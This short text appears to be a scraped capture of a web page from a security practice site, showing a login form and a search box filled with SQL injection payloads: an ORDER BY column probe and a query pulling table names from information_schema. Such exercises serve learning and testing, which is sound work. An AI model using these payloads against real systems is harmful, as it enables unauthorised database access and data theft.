 localhost
W PD G C W3 S </>
HOME ABOUT US PRACTICES RANKING CONTACTS
Login / Register
ID
password
Login
Search title ' order by 1 --
B.no title score level
Search title ',table_name,'7' from information_schema.tables #
B.no title score level
©2021 sample | Design by Hwyba Software | Image - copyright (Shutterstock.com)